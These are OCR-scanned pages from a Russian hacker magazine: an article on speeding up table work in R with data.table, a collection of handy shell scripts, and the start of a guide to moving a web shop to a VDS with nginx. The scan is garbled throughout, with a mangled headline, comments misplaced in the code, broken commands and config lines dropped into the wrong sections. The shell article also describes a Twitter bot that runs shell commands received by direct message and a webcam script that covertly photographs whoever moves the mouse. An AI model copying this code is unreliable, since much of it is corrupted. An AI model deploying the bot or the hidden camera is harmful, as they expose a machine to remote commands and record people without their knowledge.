### **BUXUMAEM MAKCUMYM CKOPOCTU** ПРИ РАБОТЕ С ТАБЛИЧНЫМИ ДАННЫМИ В ЯЗЫКЕ R

 $\downarrow$ 

Станислав Чистяков

stas.chistyakov@hotmail.com, эксперт по облачным технологиям

и машинному обучению

К чему лишние слова? Ты же читаешь статью про скорость, поэтому давай сразу к сути! Если у тебя в проекте идет работа с большим объемом данных и на трансформацию таблиц тратится больше времени, чем хотелось, то data. **table** поможет решить эту проблему. Статья будет интересна тем, кто уже немного знаком с языком R, а также разработчикам, которые его активно используют, но еще не открыли для себя пакет data.table.

![](_page_34_Picture_4.jpeg)

**WWW** 

Тема языка R не впервые поднимается в нашем журнале. Подкинем тебе еще пару линков на статьи по теме: https://xakep.

ru/2015/07/23/dataanalysis-r-part-1/

https://xakep. ru/2015/04/20/195learning-r-programminglanguage/

#### УСТАНАВЛИВАЕМ ПАКЕТЫ

Все необходимое для нашей сегодняшней статьи можно проинсталлить с помощью соответствующих функций:

install.packages("data.table") install.packages("dplyr") install.packages("readr")

#### **R ATAKYET**

В последние годы язык R заслуженно набирает популярность в среде машинного обучения. Как правило, для работы с этим подразделом искусственного интеллекта необходимо загрузить данные из нескольких источников, провести с ними преобразования для получения обучающей выборки, на ее основе создать модель, а затем использовать эту модель для предсказаний.

На словах все просто, но в реальной жизни для формирования «хорошей» и устойчивой модели требуется множество попыток, большинство из которых могут быть абсолютно тупиковыми. Язык R помогает упростить процесс создания такой модели, так как это эффективный инструмент анализа табличных данных. Для работы с ними в R существует встроенный тип данных data. frame и огромное количество алгоритмов и моделей, которые его активно используют. К тому же вся мощь R заключается в возможности расширять базовую функциональность с помощью сторонних пакетов. В момент написания материала их количество в официальном репозитории достигло 8914.

Но, как говорится, нет предела совершенству. Большое количество пакетов позволяют облегчить работу с самим типом данных data.frame. Обычно их цель - упростить синтаксис для выполнения наиболее распространенных задач. Здесь нельзя не вспомнить пакет dplyr, который уже стал стандартом де-факто для работы с data. frame, так как за счет него читаемость и удобство работы с таблицами выросли в разы.

Перейдем от теории к практике и создадим data. frame DF со столбцами а,  $b \vee c$ .

 $DF < -$  data.frame(a=sample(1:10, 100, replace = TRUE), # Случайные числа от 1 до 5  $b = sample(1:5, 100, replace = TRUE)$ , # Числа от 100 до 1  $c=100:1$ )

#### Если мы хотим:

выбрать только столбцы а и с,

# Случайные числа от 1 до 10

- отфильтровать строчки, где  $a = 2$  и  $c > 10$ ,  $\bullet$
- создать новую колонку ас, равную сумме а и с,  $\bullet$
- записать результат в переменную DF2,  $\bullet$
- базовый синтаксис на чистом data. frame будет такой:

# Фильтруем строки и столбцы DF2 <- DF[DF\$a == 2 & DF\$c > 10, c("a", "c")] # Создаем новую колонку

С помощью dplyr все гораздо нагляднее:

 $DF2$ \$ac <-  $DF2$ \$a +  $DF2$ \$c

library(dplyr) # Загрузим пакет dplyr DF2 <- DF %>% select(a, c) %>% filter(a == 2, c > 10) %>%  $mutate(ac = a + c)$ Эти же шаги, но с комментариями: # Результат всего, что справа, записать в DF2  $DF2 < -$ # Взять DF и передать дальше (%>%)  $DF$  % $>$ % # Выбрать колонки а и с и передать дальше (%>%)  $select(a, c)$  % $>$ % # Отфильтровать строки и передать дальше (%>%) filter(a == 2, c > 10) % $\gg$ 

# Добавить колонку ас, равную сумме а и с  $mutate(ac = a + c)$ 

Есть и альтернативный подход для работы с таблицами — data.table. Формально data.table - это тоже data.frame, и его можно использовать с существующими функциями и пакетами, которые зачастую ничего не знают о data.table и работают исключительно с data.frame. Этот «улучшенный» data. frame может выполнять многие типовые задачи в несколько раз быстрее своего прародителя. Возникает законный вопрос: где подвох? Этой самой «засадой» в data.table оказывается его синтаксис, который сильно отличается от оригинального. При этом если dplyr с первых же секунд использования делает код легче для понимания, то data.table превращает код в черную магию, и только годы изучения колдовских книг несколько дней практики с data.table позволят полностью понять идею нового синтаксиса и принцип упрощения кода.

#### *<u>TIPOBYEM DATA.TABLE</u>*

Для работы с data.table необходимо подключить его пакет.

1 library(data.table) # Подключение пакета

В дальнейших примерах эти вызовы будут опущены и будет считаться, что пакет уже загружен.

Так как данные очень часто загружаются из файлов CSV, то уже на этом этапе data.table может удивлять. Для того чтобы показать более измеримые оценки, возьмем какой-нибудь достаточно большой файл CSV. В качестве примера можно привести данные с одного из последних соревнований на Kaggle. Там ты найдешь тренировочный файл CSV (zip) размером в 1,27 Гбайт. Структура файла очень простая:

- $row_id \mu$ дентификатор события;
- $x, y -$ координаты;  $accuracy - TOHOCTb;$
- $time <sub>Bpemf</sub>$
- place\_id идентификатор организации.  $\bullet$

Попробуем воспользоваться базовой функцией R - read.csv и измерим время, которое понадобится для загрузки этого файла (для этого обратимся к функции system.time):

#### system.time( train DF <- read.csv("train.csv")

Время выполнения - 461,349 секунды. Достаточно, чтобы сходить за кофе... Даже если в будущем ты не захочешь пользоваться data.table, все равно старайся реже применять встроенные функции чтения CSV. Есть хорошая библиотека readr, где все реализовано гораздо эффективнее, чем в базовых функциях. Посмотрим ее работу на примере и подключим пакет. Дальше воспользуемся функцией загрузки данных из CSV:

#### library(readr) system.time(

train DF <- read csv("train.csv")

Время выполнения - 38,067 секунды - значительно быстрее предыдущего результата! Посмотрим, на что способен data.table:

#### system.time( train DT <- fread("train.csv")

Время выполнения - 20,906 секунды, что почти в два раза быстрее, чем в readr, и в двадцать раз быстрее, чем в базовом методе.

В нашем примере разница в скорости загрузки для разных методов получилась достаточно большая. Внутри каждого из используемых методов время линейно зависит от объема файла, но разница в скорости между этими методами сильно зависит от структуры файла (количества и типов столбцов). Ниже указаны тестовые замеры времени загрузки файлов.

Для файла из трех текстовых колонок видно явное преимущество fread:

![](_page_34_Figure_47.jpeg)

Если же считываются не текстовые, а цифровые колонки, то разница между fread u read\_csv MeHee заметна:

![](_page_34_Figure_49.jpeg)

Если после загрузки данных из файла ты собираешься дальше работать с data. table, то fread сразу его возвращает. При других способах загрузки данных будет необходимо сделать data.table из data.frame, хотя это просто:

![](_page_34_Picture_51.jpeg)

Большинство оптимизаций по скорости в data.table достигается за счет работы с объектами по ссылке, дополнительные копии объектов в памяти не создаются, а значит, экономится время и ресурсы.

Например, ту же задачу создать data.table из data.frame можно было бы решить одной командой на «прокачку», но надо помнить, что первоначальное значение переменной будет потеряно.

#### # Загруженный data.frame train DF # Теперь в переменной DF у нас уже содержится data.table setDT(train\_DF)

Итак, данные мы загрузили, пора с ними поработать. Будем считать, что в переменной DT уже есть загруженный data.table. Авторы пакета используют следующее обозначение основных блоков DT[i, j, by]: • і — фильтр строк;

 $\cdot$   $\mid$   $-$  выбор колонок или выполнение выражения над содержимым DT; • by — блок для группировки данных.

Вспомним самый первый пример, где мы использовали data.frame DF, и на нем протестируем различные блоки. Начнем с создания data.table M3 data.frame:

#### # Сделаем экземпляр data.table из существующего data.frame  $DT < -$  data.table(DF)

#### **Блок і - фильтр строк**

Это самый понятный из блоков. Он служит для фильтра строк data.table, и, если больше ничего дополнительно не требуется, остальные блоки можно не указывать.

# Фильтр строк, где a == 2  $DT[a == 2]$ # Фильтр строк, где a == 2 и c > 10  $DT[a == 2 & c > 10]$ 

#### Блок ј - выбор колонок или выполнение выражения над содержимым data.table

В данном блоке выполняется обработка содержимого data.table с отфильтрованными строками. Ты можешь просто попросить вернуть нужные столбцы, указав их в списке list. Для удобства введен синоним list в виде точки (то есть list (a, b) эквивалентно  $\cdot$  (a, b)). Все существующие в data. table столбцы доступны как «переменные» - тебе не надо работать с ними как со строками, и можно пользоваться intellisense.

#### # Возвращает столбцы а и с для всех строк  $DT[,$  list(a, c)]

# Аналогично предыдущему  $DT[, .(a, c)]$ 

Можно также указать дополнительные колонки, которые хочешь создать, и присвоить им необходимые значения:

#### $DT[, . (a, c, ac = a+c)]$

Если все это объединить, можно выполнить первую задачу, которую мы пробовали решать разными способами:

#### DT2 <- DT[a == 2 & c > 10, .(a, c, ac = a + c),]

Выбор колонок — всего лишь часть возможностей блока ј. Также там можно менять существующий data.table. Например, если мы хотим добавить новую колонку в существующем data.table, а не в новой копии (как в прошлом примере), это можно сделать с помощью специального синтаксиса :=.

#### # Создание внутри DT2 нового столбца ас mult2 = ac \* 2 DT2[,  $ac_{\text{mult2}} := ac * 2$ ]

С помощью этого же оператора можно удалять колонки, присваивая им значе-HUE NULL.

#### # Удалим внутри DT2 столбец ас mult2  $DT2$ [, ac\_mult2 := NULL]

Работа с ресурсами по ссылке здорово экономит мощности, и она гораздо быстрее, так как мы избегаем создания копии одних и тех же таблиц с разными колонками. Но надо понимать, что изменение по ссылке меняет сам объект. Если тебе нужна копия этих данных в другой переменной, то надо явно указать, что это отдельная копия, а не ссылка на тот же объект.

#### Рассмотрим пример:

#### $DT3 < -DT2$ DT3[,  $ac_mult2 := ac * 2$ ] # Создаем новую колонку

Может показаться, что мы поменяли только DT3, но DT2 и DT3 - это один объект, и, обратившись к DT2, мы увидим там новую колонку. Это касается не только удаления и создания столбцов, так как data.table использует ссылки в том числе и для сортировки. Так что вызов setorder (DT3, "a") повлияет и на DT2. Для создания копии можно воспользоваться функцией:

#### $DT3 \leq Copy(DT2)$  $DT3$ [,  $ac_mult2 := NULL$ ]

Теперь DT2 и DT3 — это разные объекты, и мы удалили столбец именно у DT3.

#### by - блок для группировки данных

Этот блок группирует данные наподобие group\_by из пакета dplyr или GROUP ВУ в языке запросов SQL. Логика обращения к data.table с группировкой следующая:

- 1. Блок і фильтрует строки из полного data.table.
- 2. Блок by группирует данные, отфильтрованные в блоке i, по требуемым по-ЛЯМ.
- 3. Для каждой группы выполняется блок ј, который может либо выбирать, либо обновлять данные.

Блок заполняется следующим способом: by=list(переменные для группировки), но, как и в блоке ј, list может быть заменен на точку, то есть  $by = list(a, b)$  эквивалентно  $by = . (a, b)$ . Если необходимо группировать только по одному полю, можно опустить использование списка и написать напрямую by=a:

# Для каждого значения а и b вывести в столбце тах максимальный с  $DT[,$ . (max = max(c)), by=. (a,b)] # Для каждого значения а вывести в столбце тах максимальный с  $DT[,$ . (max = max(c)), by=a]

Самая частая ошибка тех, кто учится работать с **data.table**, - это применение привычных по data.frame конструкций к data.table. Это очень больное место, и на поиск ошибки можно потратить очень много времени. Если у нас в переменных DF2 (data.frame) и DT2 (data.table) находятся абсолютно одинаковые данные, то указанные вызовы вернут абсолютно разные значения:

![](_page_34_Picture_855.jpeg)

Причина этого очень проста:

- логика data. frame следующая DF2[1:5,1:2] означает, что надо взять
- первые пять строк и вернуть для них значения первых двух колонок; логика data.table отличается - DT2[1:5,1:2] означает, что надо взять  $\bullet$
- первые пять строк и передать их в блок ј. Блок ј просто вернет 1 и 2.

Если надо обратиться к data.table в формате data.frame, необходимо явно указать это с помощью дополнительного параметра:

![](_page_34_Picture_856.jpeg)

#### СКОРОСТЬ ВЫПОЛНЕНИЯ

Давай убедимся, что изучение этого синтаксиса имеет смысл. Вернемся к примеру с большим файлом CSV. В train\_DF загружен data.frame, а в train\_ DT, COOTBETCTBEHHO, data.table.

В используемом примере place\_id является целым числом большой длины (integer64), но об этом «догадался» только fread. Остальные методы загрузили это поле как число с плавающей запятой, и нам надо будет явно провести преобразование поля place\_id внутри train\_DF, чтобы сравнить скорости.

![](_page_34_Picture_857.jpeg)

Допустим, перед нами поставлена задача посчитать количество упоминаний каждого *place\_id в данных*. B dnlvr C ObHYHHM data, frame 9TO 38H9JO 13751 CAKVHJH

![](_page_34_Picture_858.jpeg)

system.time( count2 <- train  $DT[,.(N), by = place id]$ # .N - встроенная функция, показывает кол-во элементов в группе

Усложним задачу - для всех place\_id посчитаем количество, медиану по х и у, а затем отсортируем по количеству в обратном порядке. data. frame с dplyr справляются с этим за 27,386 секунды:

![](_page_34_Figure_104.jpeg)

data.table же справился намного быстрее - 12,414 секунды:

![](_page_34_Figure_106.jpeg)

Тестовые замеры времени выполнения простой группировки данных с помощью dplyr и data.table:

![](_page_34_Figure_108.jpeg)

#### ВМЕСТО ВЫВОДОВ

Это все лишь поверхностное описание функциональности data.table, но его достаточно, чтобы начать пользоваться этим пакетом. Сейчас развивается пакет dtplyr, который позиционируется как реализация dplyr для data.table, но пока он еще очень молод (версия 0.0.1). В любом случае понимание особенностей работы data. table необходимо до того, чтобы пользоваться дополнительными «обертками». Э

![](_page_34_Picture_111.jpeg)

Очень советую почитать статьи, входящие в состав пакета:

**WWW** 

Небольшой обзор Распространенные вопросы **И ОТВЕТЫ** 

### CKPMIDTEN ПОЛЕЗНЫЕ SHELL-CKPUNTH НА ВСЕ СЛУЧАИ ЖИЗНИ

![](_page_35_Picture_2.jpeg)

Командная строка и те невообразимые вещи, которые с ее помощью можно творить, - визитная карточка UNIX и всех ее наследников. А где есть командная строка, там есть скрипты. И сегодня... нет, мы не будем учиться писать скрипты, мы рассмотрим наиболее полезные из них, те, что ты сможешь применять ежедневно для решения самого разного круга задач, начиная от сводки погоды и веб-сервера в одну строку и заканчивая ботом для твиттера в десять строк и скриптом для автоматического запуска любого торрент-клиента.

Сразу оговорюсь, что я вовсе не приверженец шаманизма и ни в коем случае не призываю тебя сидеть в зелено-черной консоли и набирать кучу букв, чтобы выполнить действия, для которых в графическом интерфейсе достаточно навести мышку на нужный элемент. Однако я убежден, что для решения многих задач консоль и скрипты годятся гораздо лучше графического интерфейса и поэтому пренебрегать ими никак нельзя. Тем более что любая DE позволяет создать для скрипта иконку, так что для его запуска даже не надо будет открывать консоль.

#### ПРОСТЫЕ ПРИМЕРЫ

Итак, не разглагольствуя понапрасну, сразу перейдем к примерам:

#### \$ curl ifconfig.co

Эта простая команда покажет тебе внешний IP — идеальный вариант, если в Сеть ты ходишь через роутер. Все, что она делает, - просто обращается к серверу ifconfig.co, который возвращает обратно IP-шник одной строкой вместо полноценной веб-страницы.

И да, это вовсе не скрипт, это просто команда, но, чтобы превратить команду в скрипт, достаточно поместить ее в текстовый файл и первой строкой добавить так называемый шебанг, то есть символы #!, за которыми следует имя командного интерпретатора:

#### #!/bin/bash end and a series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the series of the seri curl ifconfig.co example and international curl in the set of the set of the set of the set of the set of the

Далее скрипт сохраняем в каталог ~/bin и назначаем права на исполнение:

\$ chmod +x ~/bin/myip.sh

Теперь его можно вызывать из командной строки командой myip.sh.

#### #!/bin/sh

Идем дальше.

#### curl -4 wttr.in/Moscow

Этот скрипт позволяет получить сводку погоды на четыре дня. Принцип тут такой же, как в случае с ifconfig.co.

![](_page_35_Picture_630.jpeg)

dig +short txt \$1.wp.dg.cx

А так можно получить краткое описание чего-либо в Википедии, причем с помощью DNS-запроса вместо обращения к веб-серверу. Кстати, веб-сервер через командную строку тоже очень легко создать:

Сводка погоды в консоли

#### #!/bin/sh

while (  $nc -1$   $80 <$  file.html > : ) ; do : ; done

Данный скрипт основан на утилите netcat (nc), которую называют швейцарским армейским ножом для сетевых операций. Скрипт запускает цикл, выполняющий команду пс, которая слушает 80-й порт и в ответ на запрос отдает file.html, отправляя переданный запрос в никуда (символ означает поор, то есть пустую операцию).

С помощью простых скриптов и команд можно запросто слушать интернет-радио:

#### #!/bin/sh

#### $mpv$  --volume=50 -playlist  $\sim$ /16bit.fm\_128.m3u

Естественно, плей-лист в формате M3U необходимо заранее скачать с сайта радиостанции. Кстати, если запустить MPlayer с аргументом --input-ipcserver=/tmp/mpvsocket, им можно будет управлять, записывая команды в файл. Например, настроить громкость:

#### echo 'volume +10' | socat - /tmp/mpvsocket

Создай два скрипта: один для запуска, другой для остановки радио (со строкой killall mpv), повесь их на рабочий стол и настрой горячие клавиши DE на управление воспроизведением. Вуаля, у тебя готов плеер для интернет-радио, запустить который можно, просто кликнув по иконке на рабочем столе. И он почти не будет расходовать память или занимать трей.

Но отвлечемся от сетевых операций и вернемся к локальным делам.

#### #!/bin/sh tar - czf "../\${PWD##\*/}.tar.gz".

Это один из моих любимых скриптов. Он создает архив tar.gz текущего каталога. Особого внимания здесь заслуживает конструкция \${PWD##\*/}, которая берет полный путь до текущего каталога (переменная \$PWD) и удаляет из него первую часть вплоть до последнего слеша, оставляя, таким образом, только имя самого каталога. Далее к нему добавляется расширение tar.gz. Более подробно о таких конструкциях ты можешь прочитать в man bash.

#### #!/bin/sh

while true; do

inotifywait - r - e MODIFY КАТАЛОГ && ТВОЯ КОМАНДА done

А это уже скрипт, который запускает команду в ответ на изменение файлов в каталоге. Ее можно использовать для множества разных целей, например для автоматического включения плеера при сохранении МРЗ-файла. Или просто выводить уведомление на десктоп, используя в качестве команды notifysend:

#### notify-send "Файл изменен"

#### ДЕСКТОП

Раз уж мы заговорили о десктопе, то продолжим. Как и консоль, его тоже можно заскриптовать. Вот, например, скрипт, загружающий случайные обои, опубликованные на reddit-канале wallpaper:

#1/hin/hash

![](_page_35_Picture_631.jpeg)

Здесь все просто. С помощью wget скрипт загружает страницу www.reddit. com/r/wallpaper, передает ее grep, который ищет на ней ссылки на imgur, выбирает случайную ссылку с помощью shuf, загружает ее опять же с помощью wget и устанавливает в качестве обоев, используя команду feh (это такой миниатюрный просмотрщик изображений, его нужно предварительно установить). Скрипт можно добавить на рабочий стол, и тогда по клику у тебя будут меняться обои.

![](_page_35_Picture_632.jpeg)

#### synclient TouchpadOff=1  $f_1$

А это скрипт для включения/выключения тачпада ноутбука: включает, если отключен, и наоборот. В своей работе использует утилиту synclient, позволяющую управлять тачпадами производства Synaptics (90% тачпадов делают они). При запуске без аргументов утилита выводит различную информацию о тачпаде, в том числе строку TouchpadOff = 1, если он активирован, и TouchpadOff = 2, если отключен. Скрипт находит это значение и в зависимости от состояния тачпада включает или отключает его.

![](_page_35_Picture_633.jpeg)

А так можно сделать снимок с помощью веб-камеры. Скрипт использует видеоплеер mpv, чтобы записать первые три кадра, снятые камерой, в JPEG-файлы с именами 0000000.jpg, 00000002.jpg, 00000003.jpg, затем переименовывает третий снимок в файл photo.jpg, а остальные удаляет. Три снимка необходимы для того, чтобы камера успела провести инициализацию, обычно первые два получаются просто черными. Иногда изображение выходит перевернутым; чтобы это исправить, mpv следует запускать с флагом -vf flip:

#### $$$  mpv tv:// -frames 3 -vf flip -vo jpeg

Ту же самую команду можно использовать для создания полноценной камеры слежения, которая делает снимки в моменты, когда юзер прикасается к мыши:

![](_page_35_Picture_634.jpeg)

#### done

Скрипт входит в бесконечный цикл, ожидая данные на устройстве /dev/input/ mouse0. Если данные есть, значит, мышь сдвинулась или была нажата одна из ее клавиш. После этого он использует трv, чтобы сделать три снимка, дает третьему снимку имя текущей даты и удаляет остальные. Для записи полноценного видео с веб-камеры можно использовать такой СКРИПТ:

#### #!/bin/bash

mencoder tv:// -tv driver=v4l2:width=800:height=600:device=/dev/←  $video0:fps=30:outfmt=yuy2:forceaudio:alsa:adevice=hw.2,0 \leftarrow$ -ovc lavc -lavcopts vcodec=mpeg4:vbitrate=1800 -ffourcc xvid  $\leftarrow$ -oac mp3lame -lameopts cbr=128 -o video.avi

В результате ты получишь video.avi в формате MPEG4 с битрейтом 1800 и аудиодорожкой в формате МРЗ с битрейтом 128.

#### #!/bin/bash

ffmpeg -f x11grab -r 25 -s 1366x768 -i :0.0 screencast.mpg

А так ты можешь записать скринкаст. 1366х768 - разрешение рабочего стола. Просто сделать скриншот отдельного окна всегда можно с помощью команды import:

#### import screenshot.png

После ее запуска значок мыши изменится на «прицел», с помощью которого можно выбрать окно. Повесив эту команду на клавиатурную комбинацию, ты получишь практически идеальную систему снятия скриншотов, абсолютно не жрущую память, как это делают специализированные приложения, постоянно висящие в трее.

Подключить и настроить внешний монитор тоже можно из командной строки:

![](_page_35_Picture_635.jpeg)

xrandr --dpi 96

Данный скрипт предполагает, что основной монитор носит имя LVDS, а внешний - VGA-0. Это стандартная ситуация для ноутбуков; если ты не уверен, можешь проверить вывод команды xrandr: при передаче скрипту аргумента off он отключает внешний монитор, аргумент ол, в свою очередь, включает его, располагая по левую сторону от основного (аргумент --left-of LVDS в первой команде). Далее скрипт добавляет новую конфигурацию для монитора с разрешением 1920 х 1080 и активирует его. В самом конце скрипт устанавливает дефолтное значение DPI - как показывает практика, при подключении монитора с другим разрешением оно часто слетает.

На самом деле в большинстве случаев команды xrandr --newmode ... и xrandr --addmode ... не нужны, так как Xorg может получить конфигурацию монитора и поддерживаемые им разрешения с помощью EDID. Иногда, однако, этого не происходит, и строку конфигурации, указываемую после аргумента -- newmode, приходится генерировать самостоятельно с помощью инструмен-Ta cvt:

#### \$ cvt 1920 1080

Он же поможет сгенерировать нестандартное разрешение, «не поддерживаемое» монитором по умолчанию.

#### GOOGLE, TWITTER, DROPBOX И ТОРРЕНТЫ

Отвлечемся от десктопных дел и поговорим о сетевых сервисах. Начнем, разумеется, с Google. Вот так будет выглядеть скрипт для получения первых десяти результатов поиска:

![](_page_35_Picture_636.jpeg)

Скрипт делает запрос к Google с помощью уже знакомого нам curl, заменяя пробелы в поисковой строке на плюсы. Далее выискивает в ответном HTML ссылки и выводит их на экран. Все просто, хоть и кажется сложным.

 $8 \vee$  j1m@linux  $\degree$  \$ google.sh xakep magazine https://xakep.ru/ https://xakep.ru/issues/ https://xakep.ru/issues/xs/ https://xakep.ru/2006/12/14/35763/ https://xakep.ru/2006/11/27/35416/ http://contagiodump.blogspot.com/2009/11/blog-post.html https://www.facebook.com/XakepMagazine/ https://www.youtube.com/channel/UCaS3K2jJzXxYdE5MdYkjv4w https://www.linkedin.com/title/xakep https://twitter.com/xakeprux3Flangx3Dru  $0 \vee$  j1m@linux  $\degree$ Æ

Ищем в Google из командной строки

Второй популярный сервис - YouTube:

#### #!/bin/bash

mpv -fs -quiet 'youtube-dl -g "\$1"'

Здесь все совсем просто. Скрипт всего лишь проигрывает видео с указанным в аргументе ID с помощью плеера mpv. Естественно, youtube-dl придется установить заранее.

Как насчет твиттера? Нет проблем, вот полноценный бот, который на входе принимает команду, выполняет ее с помощью командного интерпретатора и отправляет результат указанному юзеру.

![](_page_35_Picture_637.jpeg)

done

Скрипт использует консольный клиент ttytter, читая в цикле последнее direct message, далее он проверяет, не была ли такая команда уже выполнена, и, если нет, выполняет ее и отправляет указанному в переменной USER пользователю, попутно обрезая до 140 символов.

Чтобы все заработало как надо, тебе придется установить ttytter, запустить его, ввести приведенную им ссылку в адресную строку браузера, скопировать показанный браузером ключ аутентификации и ввести его в ttytter. Естественно, перед тем как это сделать, следует завести для бота отдельного юзера и залогиниться под его учеткой.

Request from https://api.twitter.com/oauth/request\_token ... SUCCEEDED! 1. Visit, in your browser, ALL ON ONE LINE, https://api.twitter.com/oauth/authorize?oauth\_token=R1nZqqAAAAAAAB8AAABVqGds4w

2. If you are not already signed in, fill in your username and password.

3. Verify that TTYtter is the requesting application, and that its permissions are as you expect (read your timeline, see who you follow and follow new people, update your profile, post tweets on your behalf and access your direct messages). IF THIS IS NOT CORRECT, PRESS CTRL-C NOW!

4. Click Authorize app.

5. A PIN will appear. Enter it below.

Enter PIN>

Ttytter запрашивает ключ

Твиттер можно использовать не только для выполнения команд, но и для мониторинга машины. Следующий скрипт отправляет в ленту сообщение с информацией о состоянии машины (имя хоста, uptime, нагрузка, свободная память и нагрузка на CPU):

![](_page_35_Picture_638.jpeg)

![](_page_35_Picture_639.jpeg)

Мониторинг машины с помощью Twitter

Ну и под конец приведу скрипт, не связанный с сетевыми сервисами, но имеющий прямое отношение к сетям и к тому, зачем мы обычно их используем. Это скрипт для запуска и остановки торрент-клиента во время простоя машины:

![](_page_35_Picture_640.jpeg)

done

Скрипт уходит в бесконечный цикл, каждую минуту проверяя, сколько миллисекунд прошло с момента, когда юзер что-либо делал (для этого используется команда xprintidle). Если прошло уже 600 000 мс (десять минут), скрипт выполняет команду, указанную в переменной STARTCMD. В противном случае он выполнит команду STOPCMD, но только тогда, когда до нее была выполнена команда STARTCMD. Если кратко: ничего не делаешь за компом десять минут — запускается STARTCMD, в данном случае это команда запуска всех закачек с помощью Transmission, если нет — приостановка всех закачек. Не любишь Transmission? Нет проблем, вот команды для Deluge:

#### STOPCMD="deluge-console pause  $\$ \*" STARTCMD="deluge-console resume \\*"

#### **ВМЕСТО ВЫВОДОВ**

Не удивлюсь, если все описанное в статье покажется тебе очередным велосипедостроением, и даже соглашусь с таким мнением. Все-таки современный Linux — это не та система для сумасшедших экспериментаторов, какой она была пятнадцать лет назад. Сегодня для каждой задачи можно найти отдельный, отлаженный и хорошо работающий инструмент, в том числе графический. Другое дело, что не совсем понятно, стоит ли захламлять систему тяжеловесными написанными на Python приложениями с кучей зависимостей, когда ту же задачу легко решить с помощью простенького скрипта.

Каким путем пойти - выбирать тебе. Встанешь ли ты на темную сторону или выберешь путь джедая?

#### telnet towel.blinkenlights.nl

В интернете сегодня можно не только развлекаться, но и учиться, работать и зарабатывать. Количество сайтов растет ежесекундно, услуги хостинга также становятся привлекательными и множатся как грибы после дождя. Бывает, что хостер оправдывает все ожидания, но иногда приходится

и переезжать. Можно нанять фрилансера, но лучше научиться делать это самому. Сегодня тебя ждет небольшая инструкция именно на этот случай.

 $\overline{\mathbf{r}}$ 

#### ПОСТАНОВКА ЗАДАЧИ

Ситуация самая жизненная. Интернет-магазин, размещенный на шаред-хостинге, после запуска начал получать клиентов, но появились пожелания к функциональности, и разработчики активно занялись доработкой сайта. Выяснилось, что, когда в этом участвует несколько человек, постоянно копировать файлы через FTP для теста, да и еще на рабочий сайт, очень проблемно. Терялся контроль, кто когда что сделал, нужно было беспокоиться о сохранении оригинальных файлов, чтобы было легко откатиться. Владельцу приходилось или согласовывать правки, или копировать все самому. Разработчик не мог сразу посмотреть результат и ждал. Процесс сильно тормозился. В итоге пришли к тому, что нужно использовать возможности Git и создать новый сайт-зеркало, где можно было бы все обкатывать. При такой схеме разработчик мог сразу тестировать код, а в случае одобрения код переносили в master и выкладывали уже на рабочий сайт. Также можно легко отслеживать коммиты. Вторая проблема: хостинг постоянно падал. Причину в итоге нашли: Entry

processes limit — параметр, который определяет количество CGI/PHP-процессов, входящих внутрь виртуального контейнера, и о котором не сильно любят говорить маркетологи хостера. На графиках его тоже не видно, только маленькая графа в таблице. В итоге при небольших нагрузках CPU и RAM (не более 20%) сервер вообще не работал даже при минимальном количестве посетителей. В итоге было принято решение переезжать.

#### ПЕРВОНАЧАЛЬНЫЕ НАСТРОЙКИ СЕРВЕРА

OC в VDS устанавливается автоматически. Достаточно выбрать версию и вариант с веб-панелью или без и чуть подождать, пока не придет письмо с данными для входа. На хостингах предлагаются и разные веб-панели. Когда этот материал создавался, Vesta не поддерживала Ubuntu 16.04 и необходимости в ней не было, поэтому выбрали чистую систему. Все дальнейшие действия ведутся от имени root. Первым делом проверяем локаль, часовой пояс и время. Вообще, веб-приложения обычно не обращают внимания на некоторые системные настройки, но иногда попадается именно тот случай, поэтому лучше сразу сделать все правильно.

#### # locale

Если в ответ получаем отличное от ru\_RU.UTF — перенастраиваем.

#### # locale-gen ru\_RU ru\_RU.UTF-8 ru\_RU ru\_RU.UTF-8 # localedef -c -i ru\_RU -f UTF-8 ru\_RU.UTF-8

# dpkg-reconfigure locales # update-locale LANG=ru\_RU.UTF-8

Проверяем время:

#### # date

Если часовой пояс не соответствует — переконфигурируем.

# dpkg-reconfigure tzdata

Обновляем сервер:

# apt update && apt upgrade

Теперь можем ставить сервисы.

![](_page_36_Picture_1262.jpeg)

СТАВИМ ВЕБ-СЕРВЕР

#### pm = dynamic pm.max\_children = 15 pm.start\_servers = 6 pm.min\_spare\_servers = 2

pm.max\_spare\_servers = 6

WARNING: [pool www] server reached pm.max\_children setting (5), consider raising it

Несмотря на их разнообразие, выбор установки обычно сводится к трем вариантам: Apache, nginx или nginx как реверс Apache. Apache очень гибок в настройках и использует модули для обработки динамических запросов, поэтому хорошо справляется с динамикой. Nginx хорош в отдаче статики и потребляет меньше ресурсов, но для обработки динамики использует сторонний модуль, что снижает скорость и чуть усложняет настройки. В зависимости от конкретного приложения каждый из них может иметь свои плюсы и минусы и показывать разную скорость. Поэтому окончательный выбор веб-сервера всегда приходится подтверждать практикой, подбирая оптимальный вариант. Проблема nginx — то, что в некоторых специфических движках следует вручную возиться с редиректами, когда на Apache все будет работать буквально из коробки, достаточно просто включить mod\_rewrite. Нагрузочное тестирование можно произвести при помощи ab (Apache Benchmark, входит в apache2-utils) или siege. Причем лучше проверить с localhost и удаленного узла, чтобы видеть, как работает сеть.

#### # ab -c 10 -n 6000 http://example.org/

mysql> GRANT ALL PRIVILEGES ON workbase.\* to 'baseadmin'@'localhost' ← IDENTIFIED BY 'password';

Хотя ab — это скорее для себя, чтобы оценить эффективность установок. Человека со стороны обычно интересует только то, что показывает Google [PageSpeed](https://developers.google.com/speed/pagespeed), поэтому ориентироваться следует и на него.

В последнем случае сайт на старом хостинге давал 60, после переноса на VDS (с такими же параметрами) он в Apache в установке по умолчанию показывал 72, nginx с голым конфигом — 62, после добавления сжатия — 78. На этом и остановились, выбрали nginx. В репозитории несколько пакетов, для большинства ситуаций достаточно базового core, содержащего все основные модули, для PHP нам понадобится FPM.

#### # apt nginx install nginx php7.0-fpm

Файл в общем стандартный, но для скорости добавим кеширование и сжатие. Точные параметры в каждом случае необходимо подбирать опытным путем, но для небольших и средних проектов таких установок обычно бывает достаточно. В nginx.conf добавляем или, если повезло, снимаем комментарии в секции http:

![](_page_36_Picture_1263.jpeg)

#### Создаем настройки для домена:

![](_page_36_Picture_1264.jpeg)

Это общий пример для стандартного движка. Некоторые движки вроде OpenCart или WebAsyst требуют специфических настроек, и даже не всегда работает то, что предлагается в Сети. Проверяем, работает ли сжатие. Это можно сделать, просмотрев заголо-

вок Content-Encoding в Firebug (он должен показывать gzip), или при помощи [специального сервиса.](http://highloadtools.com/gzip) Включаем сайт:

# ln -s /etc/nginx/sites-available/example.org /etc/nginx/sitesenabled/example.org

Перезапускаем nginx:

# service nginx restart

